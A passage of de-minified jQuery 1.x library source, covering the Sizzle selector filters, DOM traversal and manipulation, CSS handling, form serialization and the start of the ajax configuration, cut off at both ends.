                            return pe.CHILD.test(e[0]) ? null: (e[4] ? e[2] = e[4] : n && de.test(n) && (t = u(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
                        }
                    },
                    filter: {
                        TAG: function(e) {
                            return "*" === e ?
                                function() {
                                    return ! 0
                                }: (e = e.replace(we, xe).toLowerCase(),
                                    function(t) {
                                        return t.nodeName && t.nodeName.toLowerCase() === e
                                    })
                        },
                        CLASS: function(e) {
                            var t = R[e + " "];
                            return t || (t = new RegExp("(^|" + ee + ")" + e + "(" + ee + "|$)")) && R(e,
                                    function(e) {
                                        return t.test(e.className || typeof e.getAttribute !== Q && e.getAttribute("class") || "")
                                    })
                        },
                        ATTR: function(e, t, n) {
                            return function(i) {
                                var o = s.attr(i, e);
                                return null == o ? "!=" === t: t ? (o += "", "=" === t ? o === n: "!=" === t ? o !== n: "^=" === t ? n && 0 === o.indexOf(n) : "*=" === t ? n && o.indexOf(n) > -1 : "$=" === t ? n && o.slice( - n.length) === n: "~=" === t ? (" " + o + " ").indexOf(n) > -1 : "|=" === t ? o === n || o.slice(0, n.length + 1) === n + "-": !1) : !0
                            }
                        },
                        CHILD: function(e, t, n, i, o) {
                            var r = "nth" !== e.slice(0, 3),
                                s = "last" !== e.slice( - 4),
                                a = "of-type" === t;
                            return 1 === i && 0 === o ?
                                function(e) {
                                    return !! e.parentNode
                                }: function(t, n, l) {
                                    var c, d, u, p, f, h, g = r !== s ? "nextSibling": "previousSibling",
                                        m = t.parentNode,
                                        v = a && t.nodeName.toLowerCase(),
                                        y = !l && !a;
                                    if (m) {
                                        if (r) {
                                            for (; g;) {
                                                for (u = t; u = u[g];) if (a ? u.nodeName.toLowerCase() === v: 1 === u.nodeType) return ! 1;
                                                h = g = "only" === e && !h && "nextSibling"
                                            }
                                            return ! 0
                                        }
                                        if (h = [s ? m.firstChild: m.lastChild], s && y) {
                                            for (d = m[z] || (m[z] = {}), c = d[e] || [], f = c[0] === B && c[1], p = c[0] === B && c[2], u = f && m.childNodes[f]; u = ++f && u && u[g] || (p = f = 0) || h.pop();) if (1 === u.nodeType && ++p && u === t) {
                                                d[e] = [B, f, p];
                                                break
                                            }
                                        } else if (y && (c = (t[z] || (t[z] = {}))[e]) && c[0] === B) p = c[1];
                                        else for (; (u = ++f && u && u[g] || (p = f = 0) || h.pop()) && ((a ? u.nodeName.toLowerCase() !== v: 1 !== u.nodeType) || !++p || (y && ((u[z] || (u[z] = {}))[e] = [B, p]), u !== t)););
                                        return p -= o,
                                        p === i || p % i === 0 && p / i >= 0
                                    }
                                }
                        },
                        PSEUDO: function(e, t) {
                            var n, i = C.pseudos[e] || C.setFilters[e.toLowerCase()] || s.error("unsupported pseudo: " + e);
                            return i[z] ? i(t) : i.length > 1 ? (n = [e, e, "", t], C.setFilters.hasOwnProperty(e.toLowerCase()) ? o(function(e, n) {
                                            for (var o, r = i(e, t), s = r.length; s--;) o = K.call(e, r[s]),
                                                e[o] = !(n[o] = r[s])
                                        }) : function(e) {
                                            return i(e, 0, n)
                                        }) : i
                        }
                    },
                    pseudos: {
                        not: o(function(e) {
                            var t = [],
                                n = [],
                                i = E(e.replace(se, "$1"));
                            return i[z] ? o(function(e, t, n, o) {
                                    for (var r, s = i(e, null, o, []), a = e.length; a--;)(r = s[a]) && (e[a] = !(t[a] = r))
                                }) : function(e, o, r) {
                                    return t[0] = e,
                                        i(t, null, r, n),
                                        !n.pop()
                                }
                        }),
                        has: o(function(e) {
                            return function(t) {
                                return s(e, t).length > 0
                            }
                        }),
                        contains: o(function(e) {
                            return function(t) {
                                return (t.textContent || t.innerText || S(t)).indexOf(e) > -1
                            }
                        }),
                        lang: o(function(e) {
                            return ue.test(e || "") || s.error("unsupported lang: " + e),
                                e = e.replace(we, xe).toLowerCase(),
                                function(t) {
                                    var n;
                                    do
                                        if (n = L ? t.getAttribute("xml:lang") || t.getAttribute("lang") : t.lang) return n = n.toLowerCase(),
                                        n === e || 0 === n.indexOf(e + "-");
                                    while ((t = t.parentNode) && 1 === t.nodeType);
                                    return ! 1
                                }
                        }),
                        target: function(t) {
                            var n = e.location && e.location.hash;
                            return n && n.slice(1) === t.id
                        },
                        root: function(e) {
                            return e === O
                        },
                        focus: function(e) {
                            return e === M.activeElement && (!M.hasFocus || M.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                        },
                        enabled: function(e) {
                            return e.disabled === !1
                        },
                        disabled: function(e) {
                            return e.disabled === !0
                        },
                        checked: function(e) {
                            var t = e.nodeName.toLowerCase();
                            return "input" === t && !!e.checked || "option" === t && !!e.selected
                        },
                        selected: function(e) {
                            return e.parentNode && e.parentNode.selectedIndex,
                            e.selected === !0
                        },
                        empty: function(e) {
                            for (e = e.firstChild; e; e = e.nextSibling) if (e.nodeName > "@" || 3 === e.nodeType || 4 === e.nodeType) return ! 1;
                            return ! 0
                        },
                        parent: function(e) {
                            return ! C.pseudos.empty(e)
                        },
                        header: function(e) {
                            return ve.test(e.nodeName)
                        },
                        input: function(e) {
                            return me.test(e.nodeName)
                        },
                        button: function(e) {
                            var t = e.nodeName.toLowerCase();
                            return "input" === t && "button" === e.type || "button" === t
                        },
                        text: function(e) {
                            var t;
                            return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || t.toLowerCase() === e.type)
                        },
                        first: d(function() {
                            return [0]
                        }),
                        last: d(function(e, t) {
                            return [t - 1]
                        }),
                        eq: d(function(e, t, n) {
                            return [0 > n ? n + t: n]
                        }),
                        even: d(function(e, t) {
                            for (var n = 0; t > n; n += 2) e.push(n);
                            return e
                        }),
                        odd: d(function(e, t) {
                            for (var n = 1; t > n; n += 2) e.push(n);
                            return e
                        }),
                        lt: d(function(e, t, n) {
                            for (var i = 0 > n ? n + t: n; --i >= 0;) e.push(i);
                            return e
                        }),
                        gt: d(function(e, t, n) {
                            for (var i = 0 > n ? n + t: n; ++i < t;) e.push(i);
                            return e
                        })
                    }
                };
            for (k in {
                radio: !0,
                checkbox: !0,
                file: !0,
                password: !0,
                image: !0
            }) C.pseudos[k] = l(k);
            for (k in {
                submit: !0,
                reset: !0
            }) C.pseudos[k] = c(k);
            E = s.compile = function(e, t) {
                var n, i = [],
                    o = [],
                    r = U[e + " "];
                if (!r) {
                    for (t || (t = u(e)), n = t.length; n--;) r = v(t[n]),
                        r[z] ? i.push(r) : o.push(r);
                    r = U(e, y(o, i))
                }
                return r
            },
                C.pseudos.nth = C.pseudos.eq,
                C.filters = x.prototype = C.pseudos,
                C.setFilters = new x,
                j(),
                s.attr = le.attr,
                le.find = s,
                le.expr = s.selectors,
                le.expr[":"] = le.expr.pseudos,
                le.unique = s.uniqueSort,
                le.text = s.getText,
                le.isXMLDoc = s.isXML,
                le.contains = s.contains
        } (e);
    var We = /Until$/,
        Be = /^(?:parents|prev(?:Until|All))/,
        _e = /^.[^:#\[\.,]*$/,
        Re = le.expr.match.needsContext,
        Xe = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };
    le.fn.extend({
        find: function(e) {
            var t, n, i, o = this.length;
            if ("string" != typeof e) return i = this,
                this.pushStack(le(e).filter(function() {
                    for (t = 0; o > t; t++) if (le.contains(i[t], this)) return ! 0
                }));
            for (n = [], t = 0; o > t; t++) le.find(e, this[t], n);
            return n = this.pushStack(o > 1 ? le.unique(n) : n),
                n.selector = (this.selector ? this.selector + " ": "") + e,
                n
        },
        has: function(e) {
            var t, n = le(e, this),
                i = n.length;
            return this.filter(function() {
                for (t = 0; i > t; t++) if (le.contains(this, n[t])) return ! 0
            })
        },
        not: function(e) {
            return this.pushStack(u(this, e, !1))
        },
        filter: function(e) {
            return this.pushStack(u(this, e, !0))
        },
        is: function(e) {
            return !! e && ("string" == typeof e ? Re.test(e) ? le(e, this.context).index(this[0]) >= 0 : le.filter(e, this).length > 0 : this.filter(e).length > 0)
        },
        closest: function(e, t) {
            for (var n, i = 0,
                     o = this.length,
                     r = [], s = Re.test(e) || "string" != typeof e ? le(e, t || this.context) : 0; o > i; i++) for (n = this[i]; n && n.ownerDocument && n !== t && 11 !== n.nodeType;) {
                if (s ? s.index(n) > -1 : le.find.matchesSelector(n, e)) {
                    r.push(n);
                    break
                }
                n = n.parentNode
            }
            return this.pushStack(r.length > 1 ? le.unique(r) : r)
        },
        index: function(e) {
            return e ? "string" == typeof e ? le.inArray(this[0], le(e)) : le.inArray(e.jquery ? e[0] : e, this) : this[0] && this[0].parentNode ? this.first().prevAll().length: -1
        },
        add: function(e, t) {
            var n = "string" == typeof e ? le(e, t) : le.makeArray(e && e.nodeType ? [e] : e),
                i = le.merge(this.get(), n);
            return this.pushStack(le.unique(i))
        },
        addBack: function(e) {
            return this.add(null == e ? this.prevObject: this.prevObject.filter(e))
        }
    }),
        le.fn.andSelf = le.fn.addBack,
        le.each({
                parent: function(e) {
                    var t = e.parentNode;
                    return t && 11 !== t.nodeType ? t: null
                },
                parents: function(e) {
                    return le.dir(e, "parentNode")
                },
                parentsUntil: function(e, t, n) {
                    return le.dir(e, "parentNode", n)
                },
                next: function(e) {
                    return d(e, "nextSibling")
                },
                prev: function(e) {
                    return d(e, "previousSibling")
                },
                nextAll: function(e) {
                    return le.dir(e, "nextSibling")
                },
                prevAll: function(e) {
                    return le.dir(e, "previousSibling")
                },
                nextUntil: function(e, t, n) {
                    return le.dir(e, "nextSibling", n)
                },
                prevUntil: function(e, t, n) {
                    return le.dir(e, "previousSibling", n)
                },
                siblings: function(e) {
                    return le.sibling((e.parentNode || {}).firstChild, e)
                },
                children: function(e) {
                    return le.sibling(e.firstChild)
                },
                contents: function(e) {
                    return le.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document: le.merge([], e.childNodes)
                }
            },
            function(e, t) {
                le.fn[e] = function(n, i) {
                    var o = le.map(this, t, n);
                    return We.test(e) || (i = n),
                    i && "string" == typeof i && (o = le.filter(i, o)),
                        o = this.length > 1 && !Xe[e] ? le.unique(o) : o,
                    this.length > 1 && Be.test(e) && (o = o.reverse()),
                        this.pushStack(o)
                }
            }),
        le.extend({
            filter: function(e, t, n) {
                return n && (e = ":not(" + e + ")"),
                    1 === t.length ? le.find.matchesSelector(t[0], e) ? [t[0]] : [] : le.find.matches(e, t)
            },
            dir: function(e, n, i) {
                for (var o = [], r = e[n]; r && 9 !== r.nodeType && (i === t || 1 !== r.nodeType || !le(r).is(i));) 1 === r.nodeType && o.push(r),
                    r = r[n];
                return o
            },
            sibling: function(e, t) {
                for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
                return n
            }
        });
    var Ue = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
        Qe = / jQuery\d+="(?:null|\d+)"/g,
        Ye = new RegExp("<(?:" + Ue + ")[\\s/>]", "i"),
        Ze = /^\s+/,
        Ve = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        Ge = /<([\w:]+)/,
        Je = /<tbody/i,
        Ke = /<|&#?\w+;/,
        et = /<(?:script|style|link)/i,
        tt = /^(?:checkbox|radio)$/i,
        nt = /checked\s*(?:[^=]|=\s*.checked.)/i,
        it = /^$|\/(?:java|ecma)script/i,
        ot = /^true\/(.*)/,
        rt = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
        st = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            legend: [1, "<fieldset>", "</fieldset>"],
            area: [1, "<map>", "</map>"],
            param: [1, "<object>", "</object>"],
            thead: [1, "<table>", "</table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: le.support.htmlSerialize ? [0, "", ""] : [1, "X<div>", "</div>"]
        },
        at = p(Y),
        lt = at.appendChild(Y.createElement("div"));
    st.optgroup = st.option,
        st.tbody = st.tfoot = st.colgroup = st.caption = st.thead,
        st.th = st.td,
        le.fn.extend({
            text: function(e) {
                return le.access(this,
                    function(e) {
                        return e === t ? le.text(this) : this.empty().append((this[0] && this[0].ownerDocument || Y).createTextNode(e))
                    },
                    null, e, arguments.length)
            },
            wrapAll: function(e) {
                if (le.isFunction(e)) return this.each(function(t) {
                    le(this).wrapAll(e.call(this, t))
                });
                if (this[0]) {
                    var t = le(e, this[0].ownerDocument).eq(0).clone(!0);
                    this[0].parentNode && t.insertBefore(this[0]),
                        t.map(function() {
                            for (var e = this; e.firstChild && 1 === e.firstChild.nodeType;) e = e.firstChild;
                            return e
                        }).append(this)
                }
                return this
            },
            wrapInner: function(e) {
                return le.isFunction(e) ? this.each(function(t) {
                        le(this).wrapInner(e.call(this, t))
                    }) : this.each(function() {
                        var t = le(this),
                            n = t.contents();
                        n.length ? n.wrapAll(e) : t.append(e)
                    })
            },
            wrap: function(e) {
                var t = le.isFunction(e);
                return this.each(function(n) {
                    le(this).wrapAll(t ? e.call(this, n) : e)
                })
            },
            unwrap: function() {
                return this.parent().each(function() {
                    le.nodeName(this, "body") || le(this).replaceWith(this.childNodes)
                }).end()
            },
            append: function() {
                return this.domManip(arguments, !0,
                    function(e) { (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) && this.appendChild(e)
                    })
            },
            prepend: function() {
                return this.domManip(arguments, !0,
                    function(e) { (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) && this.insertBefore(e, this.firstChild)
                    })
            },
            before: function() {
                return this.domManip(arguments, !1,
                    function(e) {
                        this.parentNode && this.parentNode.insertBefore(e, this)
                    })
            },
            after: function() {
                return this.domManip(arguments, !1,
                    function(e) {
                        this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
                    })
            },
            remove: function(e, t) {
                for (var n, i = 0; null != (n = this[i]); i++)(!e || le.filter(e, [n]).length > 0) && (t || 1 !== n.nodeType || le.cleanData(b(n)), n.parentNode && (t && le.contains(n.ownerDocument, n) && m(b(n, "script")), n.parentNode.removeChild(n)));
                return this
            },
            empty: function() {
                for (var e, t = 0; null != (e = this[t]); t++) {
                    for (1 === e.nodeType && le.cleanData(b(e, !1)); e.firstChild;) e.removeChild(e.firstChild);
                    e.options && le.nodeName(e, "select") && (e.options.length = 0)
                }
                return this
            },
            clone: function(e, t) {
                return e = null == e ? !1 : e,
                    t = null == t ? e: t,
                    this.map(function() {
                        return le.clone(this, e, t)
                    })
            },
            html: function(e) {
                return le.access(this,
                    function(e) {
                        var n = this[0] || {},
                            i = 0,
                            o = this.length;
                        if (e === t) return 1 === n.nodeType ? n.innerHTML.replace(Qe, "") : t;
                        if ("string" == typeof e && !et.test(e) && (le.support.htmlSerialize || !Ye.test(e)) && (le.support.leadingWhitespace || !Ze.test(e)) && !st[(Ge.exec(e) || ["", ""])[1].toLowerCase()]) {
                            e = e.replace(Ve, "<$1></$2>");
                            try {
                                for (; o > i; i++) n = this[i] || {},
                                1 === n.nodeType && (le.cleanData(b(n, !1)), n.innerHTML = e);
                                n = 0
                            } catch(r) {}
                        }
                        n && this.empty().append(e)
                    },
                    null, e, arguments.length)
            },
            replaceWith: function(e) {
                var t = le.isFunction(e);
                return t || "string" == typeof e || (e = le(e).not(this).detach()),
                    this.domManip([e], !0,
                        function(e) {
                            var t = this.nextSibling,
                                n = this.parentNode;
                            n && (le(this).remove(), n.insertBefore(e, t))
                        })
            },
            detach: function(e) {
                return this.remove(e, !0)
            },
            domManip: function(e, n, i) {
                e = te.apply([], e);
                var o, r, s, a, l, c, d = 0,
                    u = this.length,
                    p = this,
                    m = u - 1,
                    v = e[0],
                    y = le.isFunction(v);
                if (y || !(1 >= u || "string" != typeof v || le.support.checkClone) && nt.test(v)) return this.each(function(o) {
                    var r = p.eq(o);
                    y && (e[0] = v.call(this, o, n ? r.html() : t)),
                        r.domManip(e, n, i)
                });
                if (u && (c = le.buildFragment(e, this[0].ownerDocument, !1, this), o = c.firstChild, 1 === c.childNodes.length && (c = o), o)) {
                    for (n = n && le.nodeName(o, "tr"), a = le.map(b(c, "script"), h), s = a.length; u > d; d++) r = c,
                    d !== m && (r = le.clone(r, !0, !0), s && le.merge(a, b(r, "script"))),
                        i.call(n && le.nodeName(this[d], "table") ? f(this[d], "tbody") : this[d], r, d);
                    if (s) for (l = a[a.length - 1].ownerDocument, le.map(a, g), d = 0; s > d; d++) r = a[d],
                    it.test(r.type || "") && !le._data(r, "globalEval") && le.contains(l, r) && (r.src ? le.ajax({
                            url: r.src,
                            type: "GET",
                            dataType: "script",
                            async: !1,
                            global: !1,
                            "throws": !0
                        }) : le.globalEval((r.text || r.textContent || r.innerHTML || "").replace(rt, "")));
                    c = o = null
                }
                return this
            }
        }),
        le.each({
                appendTo: "append",
                prependTo: "prepend",
                insertBefore: "before",
                insertAfter: "after",
                replaceAll: "replaceWith"
            },
            function(e, t) {
                le.fn[e] = function(e) {
                    for (var n, i = 0,
                             o = [], r = le(e), s = r.length - 1; s >= i; i++) n = i === s ? this: this.clone(!0),
                        le(r[i])[t](n),
                        ne.apply(o, n.get());
                    return this.pushStack(o)
                }
            }),
        le.extend({
            clone: function(e, t, n) {
                var i, o, r, s, a, l = le.contains(e.ownerDocument, e);
                if (le.support.html5Clone || le.isXMLDoc(e) || !Ye.test("<" + e.nodeName + ">") ? r = e.cloneNode(!0) : (lt.innerHTML = e.outerHTML, lt.removeChild(r = lt.firstChild)), !(le.support.noCloneEvent && le.support.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || le.isXMLDoc(e))) for (i = b(r), a = b(e), s = 0; null != (o = a[s]); ++s) i[s] && y(o, i[s]);
                if (t) if (n) for (a = a || b(e), i = i || b(r), s = 0; null != (o = a[s]); s++) v(o, i[s]);
                else v(e, r);
                return i = b(r, "script"),
                i.length > 0 && m(i, !l && b(e, "script")),
                    i = a = o = null,
                    r
            },
            buildFragment: function(e, t, n, i) {
                for (var o, r, s, a, l, c, d, u = e.length,
                         f = p(t), h = [], g = 0; u > g; g++) if (r = e[g], r || 0 === r) if ("object" === le.type(r)) le.merge(h, r.nodeType ? [r] : r);
                else if (Ke.test(r)) {
                    for (a = a || f.appendChild(t.createElement("div")), l = (Ge.exec(r) || ["", ""])[1].toLowerCase(), d = st[l] || st._default, a.innerHTML = d[1] + r.replace(Ve, "<$1></$2>") + d[2], o = d[0]; o--;) a = a.lastChild;
                    if (!le.support.leadingWhitespace && Ze.test(r) && h.push(t.createTextNode(Ze.exec(r)[0])), !le.support.tbody) for (r = "table" !== l || Je.test(r) ? "<table>" !== d[1] || Je.test(r) ? 0 : a: a.firstChild, o = r && r.childNodes.length; o--;) le.nodeName(c = r.childNodes[o], "tbody") && !c.childNodes.length && r.removeChild(c);
                    for (le.merge(h, a.childNodes), a.textContent = ""; a.firstChild;) a.removeChild(a.firstChild);
                    a = f.lastChild
                } else h.push(t.createTextNode(r));
                for (a && f.removeChild(a), le.support.appendChecked || le.grep(b(h, "input"), w), g = 0; r = h[g++];) if ((!i || -1 === le.inArray(r, i)) && (s = le.contains(r.ownerDocument, r), a = b(f.appendChild(r), "script"), s && m(a), n)) for (o = 0; r = a[o++];) it.test(r.type || "") && n.push(r);
                return a = null,
                    f
            },
            cleanData: function(e, t) {
                for (var n, i, o, r, s = 0,
                         a = le.expando,
                         l = le.cache,
                         c = le.support.deleteExpando,
                         d = le.event.special; null != (n = e[s]); s++) if ((t || le.acceptData(n)) && (o = n[a], r = o && l[o])) {
                    if (r.events) for (i in r.events) d[i] ? le.event.remove(n, i) : le.removeEvent(n, i, r.handle);
                    l[o] && (delete l[o], c ? delete n[a] : typeof n.removeAttribute !== Q ? n.removeAttribute(a) : n[a] = null, K.push(o))
                }
            }
        });
    var ct, dt, ut, pt = /alpha\([^)]*\)/i,
        ft = /opacity\s*=\s*([^)]*)/,
        ht = /^(top|right|bottom|left)$/,
        gt = /^(none|table(?!-c[ea]).+)/,
        mt = /^margin/,
        vt = new RegExp("^(" + ce + ")(.*)$", "i"),
        yt = new RegExp("^(" + ce + ")(?!px)[a-z%]+$", "i"),
        bt = new RegExp("^([+-])=(" + ce + ")", "i"),
        wt = {
            BODY: "block"
        },
        xt = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        kt = {
            letterSpacing: 0,
            fontWeight: 400
        },
        Tt = ["Top", "Right", "Bottom", "Left"],
        Ct = ["Webkit", "O", "Moz", "ms"];
    le.fn.extend({
        css: function(e, n) {
            return le.access(this,
                function(e, n, i) {
                    var o, r, s = {},
                        a = 0;
                    if (le.isArray(n)) {
                        for (r = dt(e), o = n.length; o > a; a++) s[n[a]] = le.css(e, n[a], !1, r);
                        return s
                    }
                    return i !== t ? le.style(e, n, i) : le.css(e, n)
                },
                e, n, arguments.length > 1)
        },
        show: function() {
            return T(this, !0)
        },
        hide: function() {
            return T(this)
        },
        toggle: function(e) {
            var t = "boolean" == typeof e;
            return this.each(function() { (t ? e: k(this)) ? le(this).show() : le(this).hide()
            })
        }
    }),
        le.extend({
            cssHooks: {
                opacity: {
                    get: function(e, t) {
                        if (t) {
                            var n = ut(e, "opacity");
                            return "" === n ? "1": n
                        }
                    }
                }
            },
            cssNumber: {
                columnCount: !0,
                fillOpacity: !0,
                fontWeight: !0,
                lineHeight: !0,
                opacity: !0,
                orphans: !0,
                widows: !0,
                zIndex: !0,
                zoom: !0
            },
            cssProps: {
                "float": le.support.cssFloat ? "cssFloat": "styleFloat"
            },
            style: function(e, n, i, o) {
                if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                    var r, s, a, l = le.camelCase(n),
                        c = e.style;
                    if (n = le.cssProps[l] || (le.cssProps[l] = x(c, l)), a = le.cssHooks[n] || le.cssHooks[l], i === t) return a && "get" in a && (r = a.get(e, !1, o)) !== t ? r: c[n];
                    if (s = typeof i, "string" === s && (r = bt.exec(i)) && (i = (r[1] + 1) * r[2] + parseFloat(le.css(e, n)), s = "number"), !(null == i || "number" === s && isNaN(i) || ("number" !== s || le.cssNumber[l] || (i += "px"), le.support.clearCloneStyle || "" !== i || 0 !== n.indexOf("background") || (c[n] = "inherit"), a && "set" in a && (i = a.set(e, i, o)) === t))) try {
                        c[n] = i
                    } catch(d) {}
                }
            },
            css: function(e, n, i, o) {
                var r, s, a, l = le.camelCase(n);
                return n = le.cssProps[l] || (le.cssProps[l] = x(e.style, l)),
                    a = le.cssHooks[n] || le.cssHooks[l],
                a && "get" in a && (s = a.get(e, !0, i)),
                s === t && (s = ut(e, n, o)),
                "normal" === s && n in kt && (s = kt[n]),
                    "" === i || i ? (r = parseFloat(s), i === !0 || le.isNumeric(r) ? r || 0 : s) : s
            },
            swap: function(e, t, n, i) {
                var o, r, s = {};
                for (r in t) s[r] = e.style[r],
                    e.style[r] = t[r];
                o = n.apply(e, i || []);
                for (r in t) e.style[r] = s[r];
                return o
            }
        }),
        e.getComputedStyle ? (dt = function(t) {
                return e.getComputedStyle(t, null)
            },
                ut = function(e, n, i) {
                    var o, r, s, a = i || dt(e),
                        l = a ? a.getPropertyValue(n) || a[n] : t,
                        c = e.style;
                    return a && ("" !== l || le.contains(e.ownerDocument, e) || (l = le.style(e, n)), yt.test(l) && mt.test(n) && (o = c.width, r = c.minWidth, s = c.maxWidth, c.minWidth = c.maxWidth = c.width = l, l = a.width, c.width = o, c.minWidth = r, c.maxWidth = s)),
                        l
                }) : Y.documentElement.currentStyle && (dt = function(e) {
                return e.currentStyle
            },
                ut = function(e, n, i) {
                    var o, r, s, a = i || dt(e),
                        l = a ? a[n] : t,
                        c = e.style;
                    return null == l && c && c[n] && (l = c[n]),
                    yt.test(l) && !ht.test(n) && (o = c.left, r = e.runtimeStyle, s = r && r.left, s && (r.left = e.currentStyle.left), c.left = "fontSize" === n ? "1em": l, l = c.pixelLeft + "px", c.left = o, s && (r.left = s)),
                        "" === l ? "auto": l
                }),
        le.each(["height", "width"],
            function(e, t) {
                le.cssHooks[t] = {
                    get: function(e, n, i) {
                        return n ? 0 === e.offsetWidth && gt.test(le.css(e, "display")) ? le.swap(e, xt,
                                    function() {
                                        return $(e, t, i)
                                    }) : $(e, t, i) : void 0
                    },
                    set: function(e, n, i) {
                        var o = i && dt(e);
                        return C(e, n, i ? S(e, t, i, le.support.boxSizing && "border-box" === le.css(e, "boxSizing", !1, o), o) : 0)
                    }
                }
            }),
    le.support.opacity || (le.cssHooks.opacity = {
        get: function(e, t) {
            return ft.test((t && e.currentStyle ? e.currentStyle.filter: e.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "": t ? "1": ""
        },
        set: function(e, t) {
            var n = e.style,
                i = e.currentStyle,
                o = le.isNumeric(t) ? "alpha(opacity=" + 100 * t + ")": "",
                r = i && i.filter || n.filter || "";
            n.zoom = 1,
            (t >= 1 || "" === t) && "" === le.trim(r.replace(pt, "")) && n.removeAttribute && (n.removeAttribute("filter"), "" === t || i && !i.filter) || (n.filter = pt.test(r) ? r.replace(pt, o) : r + " " + o)
        }
    }),
        le(function() {
            le.support.reliableMarginRight || (le.cssHooks.marginRight = {
                get: function(e, t) {
                    return t ? le.swap(e, {
                                display: "inline-block"
                            },
                            ut, [e, "marginRight"]) : void 0
                }
            }),
            !le.support.pixelPosition && le.fn.position && le.each(["top", "left"],
                function(e, t) {
                    le.cssHooks[t] = {
                        get: function(e, n) {
                            return n ? (n = ut(e, t), yt.test(n) ? le(e).position()[t] + "px": n) : void 0
                        }
                    }
                })
        }),
    le.expr && le.expr.filters && (le.expr.filters.hidden = function(e) {
        return e.offsetWidth <= 0 && e.offsetHeight <= 0 || !le.support.reliableHiddenOffsets && "none" === (e.style && e.style.display || le.css(e, "display"))
    },
        le.expr.filters.visible = function(e) {
            return ! le.expr.filters.hidden(e)
        }),
        le.each({
                margin: "",
                padding: "",
                border: "Width"
            },
            function(e, t) {
                le.cssHooks[e + t] = {
                    expand: function(n) {
                        for (var i = 0,
                                 o = {},
                                 r = "string" == typeof n ? n.split(" ") : [n]; 4 > i; i++) o[e + Tt[i] + t] = r[i] || r[i - 2] || r[0];
                        return o
                    }
                },
                mt.test(e) || (le.cssHooks[e + t].set = C)
            });
    var St = /%20/g,
        $t = /\[\]$/,
        Et = /\r?\n/g,
        Nt = /^(?:submit|button|image|reset|file)$/i,
        At = /^(?:input|select|textarea|keygen)/i;
    le.fn.extend({
        serialize: function() {
            return le.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var e = le.prop(this, "elements");
                return e ? le.makeArray(e) : this
            }).filter(function() {
                var e = this.type;
                return this.name && !le(this).is(":disabled") && At.test(this.nodeName) && !Nt.test(e) && (this.checked || !tt.test(e))
            }).map(function(e, t) {
                var n = le(this).val();
                return null == n ? null: le.isArray(n) ? le.map(n,
                            function(e) {
                                return {
                                    name: t.name,
                                    value: e.replace(Et, "\r\n")
                                }
                            }) : {
                            name: t.name,
                            value: n.replace(Et, "\r\n")
                        }
            }).get()
        }
    }),
        le.param = function(e, n) {
            var i, o = [],
                r = function(e, t) {
                    t = le.isFunction(t) ? t() : null == t ? "": t,
                        o[o.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
                };
            if (n === t && (n = le.ajaxSettings && le.ajaxSettings.traditional), le.isArray(e) || e.jquery && !le.isPlainObject(e)) le.each(e,
                function() {
                    r(this.name, this.value)
                });
            else for (i in e) A(i, e[i], n, r);
            return o.join("&").replace(St, "+")
        },
        le.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),
            function(e, t) {
                le.fn[t] = function(e, n) {
                    return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
                }
            }),
        le.fn.hover = function(e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        };
    var jt, Mt, Ot = le.now(),
        Lt = /\?/,
        Pt = /#.*$/,
        Ht = /([?&])_=[^&]*/,
        Dt = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm,
        qt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
        It = /^(?:GET|HEAD)$/,
        zt = /^\/\//,
        Ft = /^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
        Wt = le.fn.load,
        Bt = {},
        _t = {},
        Rt = "*/".concat("*");
    try {
        Mt = Z.href
    } catch(Xt) {
        Mt = Y.createElement("a"),
            Mt.href = "",
            Mt = Mt.href
    }
    jt = Ft.exec(Mt.toLowerCase()) || [],
        le.fn.load = function(e, n, i) {
            if ("string" != typeof e && Wt) return Wt.apply(this, arguments);
            var o, r, s, a = this,
                l = e.indexOf(" ");
            return l >= 0 && (o = e.slice(l, e.length), e = e.slice(0, l)),
                le.isFunction(n) ? (i = n, n = t) : n && "object" == typeof n && (s = "POST"),
            a.length > 0 && le.ajax({
                url: e,
                type: s,
                dataType: "html",
                data: n
            }).done(function(e) {
                r = arguments,
                    a.html(o ? le("<div>").append(le.parseHTML(e)).find(o) : e)
            }).complete(i &&
                function(e, t) {
                    a.each(i, r || [e.responseText, t, e])
                }),
                this
        },
        le.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"],
            function(e, t) {
                le.fn[t] = function(e) {
                    return this.on(t, e)
                }
            }),
        le.each(["get", "post"],
            function(e, n) {
                le[n] = function(e, i, o, r) {
                    return le.isFunction(i) && (r = r || o, o = i, i = t),
                        le.ajax({
                            url: e,
                            type: n,
                            dataType: r,
                            data: i,
                            success: o
                        })
                }
            }),
        le.extend({
            active: 0,
            lastModified: {},
            etag: {},
            ajaxSettings: {
                url: Mt,
                type: "GET",
